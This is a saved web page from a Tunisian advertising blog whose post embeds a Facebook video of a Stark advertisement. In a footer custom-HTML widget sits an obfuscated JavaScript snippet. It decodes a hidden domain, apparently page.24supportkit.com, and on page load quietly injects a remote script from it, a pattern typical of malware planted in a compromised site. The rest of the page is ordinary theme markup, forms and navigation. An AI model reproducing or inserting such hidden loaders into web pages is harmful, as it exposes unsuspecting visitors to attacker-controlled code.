					<div class="g1-row-inner">

						<div class="g1-column g1-column-2of3">
							<header class="entry-header">
								<div class="entry-before-title">
									<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://lefilsdepub.com/category/spots/" class="entry-category entry-category-item-36"><span itemprop="articleSection">SPOTS</span></a>, <a href="https://lefilsdepub.com/category/spots/tunisie/" class="entry-category entry-category-item-267"><span itemprop="articleSection">Tunisie</span></a></span></span>
																		</div>

								<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Stark -فكرة سي لفيف! منين تدورو يدور</h1>

															</header>
						</div>

						<div class="g1-column g1-column-1of3 g1-dark">
							
							</div>

					</div>
				</div>

			</div>
		</div>

		<div class="g1-row-background">
		<div class="g1-row-background-media" id="g1-background-media-6978d3df39d8f"></div>
		</div>

		<span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png" />
			<meta itemprop="width" content="757" />
			<meta itemprop="height" content="506" />
		</span>
	</div><!-- g1-row -->

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" style="margin-top: -2.25rem;">
				<div class="entry-inner">
					<header class="entry-header">
													<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
							
							<time class="entry-date" datetime="2022-04-01T13:37:01+01:00" itemprop="datePublished">1 avril 2022, 1:37 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>42</strong><span> Views</span></span>
						<span class="entry-votes "><strong>0</strong><span> Votes</span></span>
						
											</span>
							</p>
											</header>


					<div class="g1-wrapper-with-stickies">
						<div class="entry-essentials">
							<div class="entry-content g1-typography-xl" itemprop="articleBody">
								
<iframe src="https://www.facebook.com/plugins/video.php?height=314&#038;href=https%3A%2F%2Fwww.facebook.com%2Fstark.tunisie%2Fvideos%2F1014658536154238%2F&#038;show_text=false&#038;width=560&#038;t=0" width="560" height="314" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowFullScreen="true"></iframe>

<div class="snax snax-post-container">
	</div>
							</div>
						</div>

						<div class="entry-actions">
													</div>
					</div>
				</div><!-- .todo -->

				<div class="entry-after-content">
						<div class="snax snax-post-container">

		<div class="snax-voting-container">
	<h2 class="g1-delta g1-delta-2nd"><span>What do you think?</span></h2>
	<div class="snax-voting-container-body">
				<div class="snax-voting snax-voting-0 snax-voting-large" data-snax-item-id="2190">
			<div class="snax-voting-score" data-snax-voting-score="0">
				<strong>0</strong> Points			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="2190" data-snax-author-id="0" data-snax-nonce="24cf49a7ce"><span class="snax-vote-icon snax-vote-icon-caret"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="2190" data-snax-author-id="0" data-snax-nonce="24cf49a7ce"><span class="snax-vote-icon snax-vote-icon-caret"></span> Downvote</a>
		</div>

					</div>
</div>

	</div>
	


<aside class="wyr-reactions">
	<header>
		<h2 class="g1-delta g1-delta-2nd"><span>What's Your Reaction?</span></h2>	</header>
		<div class="wyr-reactions-body">
		<ul class="wyr-reaction-items">
											<li class="wyr-reaction-item wyr-reaction-item-react">
					<a class="wyr-reaction wyr-reaction-react" data-wyr-nonce="5fb93c664c" data-wyr-post-id="2190" data-wyr-author-id="0" data-wyr-reaction="react">
						<span class="wyr-reaction-icon wyr-reaction-icon-love wyr-reaction-icon-with-visual" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/love.svg" alt="J'aime" /><span class="wyr-reaction-icon-text">J&#039;aime</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">J&#039;aime</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-sad">
					<a class="wyr-reaction wyr-reaction-sad" data-wyr-nonce="5fb93c664c" data-wyr-post-id="2190" data-wyr-author-id="0" data-wyr-reaction="sad">
						<span class="wyr-reaction-icon wyr-reaction-icon-cry wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/cry.svg" alt="sad" /><span class="wyr-reaction-icon-text">sad</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">sad</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-wut">
					<a class="wyr-reaction wyr-reaction-wut" data-wyr-nonce="5fb93c664c" data-wyr-post-id="2190" data-wyr-author-id="0" data-wyr-reaction="wut">
						<span class="wyr-reaction-icon wyr-reaction-icon-wtf wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/wtf.svg" alt="wut" /><span class="wyr-reaction-icon-text">wut</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">wut</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-wow">
					<a class="wyr-reaction wyr-reaction-wow" data-wyr-nonce="5fb93c664c" data-wyr-post-id="2190" data-wyr-author-id="0" data-wyr-reaction="wow">
						<span class="wyr-reaction-icon wyr-reaction-icon-omg wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/omg.svg" alt="wow" /><span class="wyr-reaction-icon-text">wow</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">wow</strong></div>
					</a>
				</li>
											<li class="wyr-reaction-item wyr-reaction-item-haha">
					<a class="wyr-reaction wyr-reaction-haha" data-wyr-nonce="5fb93c664c" data-wyr-post-id="2190" data-wyr-author-id="0" data-wyr-reaction="haha">
						<span class="wyr-reaction-icon wyr-reaction-icon-lol wyr-reaction-icon-with-" ><img width="50" height="50" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/images/emoji/lol.svg" alt="Haha" /><span class="wyr-reaction-icon-text">Haha</span></span>
						<div class="wyr-reaction-track">
							<div class="wyr-reaction-value" data-raw-value="0">0</div>
							<div class="wyr-reaction-bar" style="height: 0%;">
							</div>
						</div>
						<div class="wyr-reaction-button"><strong class="wyr-reaction-label">Haha</strong></div>
					</a>
				</li>
					</ul>

			</div>
</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stark-%D9%81%D9%83%D8%B1%D8%A9-%D8%B3%D9%8A-%D9%84%D9%81%D9%8A%D9%81-%D9%85%D9%86%D9%8A%D9%86-%D8%AA%D8%AF%D9%88%D8%B1%D9%88-%D9%8A%D8%AF%D9%88%D8%B1/#respond" style="display:none;">Annuler la réponse</a></small></span></h2><form action="https://lefilsdepub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' decoding='async'/><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2190' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>


	<meta itemprop="mainEntityOfPage" content="https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/"/>

	
			<meta itemprop="dateModified"
		      content="2024-12-09T15:20:02"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="fils de pub" />
		<meta itemprop="url" content="https://lefilsdepub.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://lefilsdepub.com/wp-content/uploads/2024/12/le-fils-de-pub-mobile.jpg" />
		</span>
	</span>
			<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
						<meta itemprop="url" content="https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png" />
			<meta itemprop="width" content="757" />
			<meta itemprop="height" content="506" />
		</span>
			<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
			<meta itemprop="name" content="mediapro" >
		</span>
					</div>
			</div>

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="search-2" class="widget widget_search">

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
</aside><aside id="adace_ads_widget-3" class="widget widget_adace_ads_widget"></aside><aside id="bimber_widget_facebook_page-3" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Facebook</span></h2></header>			<div id="g1-widget-facebook-page-2"
			     class=" g1-widget-facebook-page">
				<script>
					(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();
				</script>
								<div class="fb-page lazyload" data-expand="600"
				     data-href="https://www.facebook.com/lefilsdepubcom/"
				     data-adapt-container-width="true"
				     data-small-header="false"
				     data-hide-cover="false"
				     data-show-facepile="true"
				     data-show-posts="true">
				</div>
			</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- d82ab43a7ab2d5a0301dc208db7b6aea --></div></aside></div><!-- #secondary -->

		</div>
	</div><!-- g1-row -->
</article>


		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>A Propos</span></h2></header>			<div class="textwidget"><p>Fils de Pub, c’est une plateforme pour les fans de Pub et les professionnels pour y découvrir les nouveautés, les Tops et les Flops. Fils de Pub c’est aussi un espace d’échange autour des publicités.</p>
<p>« Keep Calm and follow le Fils de Pub de NEMS »</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="bimber_widget_facebook_page-5" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Suis nous sur Facebook</span></h2></header>			<div id="g1-widget-facebook-page-2"
			     class=" g1-widget-facebook-page">
				<script>
					(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();
				</script>
								<div class="fb-page lazyload" data-expand="600"
				     data-href="https://www.facebook.com/lefilsdepubcom"
				     data-adapt-container-width="true"
				     data-small-header="false"
				     data-hide-cover="false"
				     data-show-facepile="true"
				     data-show-posts="false">
				</div>
			</div>
			</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-5" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>CONTACT</span></h2></header>			<div class="textwidget"><p>MediaPro: Colisée Soula,<br />
Esaclier « C » 5ème étage &#8211; 2092<br />
El Manar 2 &#8211; Tunis<br />
<strong class="fiore" style="color: black;"><a href="http://fromagefiore.com" target="_blank" rel="noopener">Fiore Fromage Tunisie</a></strong></p>
<p><strong class="fiore" style="color: black;"><a href="https://cocoonlh.com" target="_blank" rel="noopener">Luxury Hospitality Tunisie</a></strong></p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">copyright@2019 Powred By  <a href="http://groupemediapro.com" target="_blank">MediaPro</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://lefilsdepub.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://lefilsdepub.com/spots/">SPOTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2555"><a href="https://lefilsdepub.com/category/spots/tunisie/">Tunisie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://lefilsdepub.com/category/spots/maroc/">Maroc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://lefilsdepub.com/category/spots/algerie/">Algérie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://lefilsdepub.com/agences/">AGENCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lefilsdepub.com/category/agences/ag-communication/">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://lefilsdepub.com/category/agences/ag-conseil/">Conseils Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://lefilsdepub.com/category/agences/ag-event/">PR &amp; Event</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lefilsdepub.com/category/agences/ag-prod/">Production</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://lefilsdepub.com/category/agences/ag-digital/">Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://lefilsdepub.com/category/agences/regie/">Régie publicitaire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://lefilsdepub.com/category/media/">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://lefilsdepub.com/category/media/tele/">Télé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://lefilsdepub.com/category/media/radio/">Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://lefilsdepub.com/category/media/magazine/">Presse Magazine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://lefilsdepub.com/category/media/presse-electronic/">Presse Electronique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://lefilsdepub.com/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://lefilsdepub.com/sondage/">SONDAGE</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
		<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/lefilsdepubcom/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="https://www.youtube.com/channel/UCCFB5r6wsyXAhW1U6x5kQhQ" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
		<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://lefilsdepub.com/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://lefilsdepub.com/stark-%D9%81%D9%83%D8%B1%D8%A9-%D8%B3%D9%8A-%D9%84%D9%81%D9%8A%D9%81-%D9%85%D9%86%D9%8A%D9%86-%D8%AA%D8%AF%D9%88%D8%B1%D9%88-%D9%8A%D8%AF%D9%88%D8%B1/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://lefilsdepub.com/?snax_login_popup=forgot_password">Forgot password?</a>

					<p class="snax-form-tip snax-form-tip-register">Don&#039;t have an account? <a
					href="https://lefilsdepub.com/wp-login.php?action=register">Register</a>
			</p>
		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://lefilsdepub.com/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Identifiant ou adresse e-mail" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://lefilsdepub.com/stark-%D9%81%D9%83%D8%B1%D8%A9-%D8%B3%D9%8A-%D9%84%D9%81%D9%8A%D9%81-%D9%85%D9%86%D9%8A%D9%86-%D8%AA%D8%AF%D9%88%D8%B1%D9%88-%D9%8A%D8%AF%D9%88%D8%B1/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website.</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
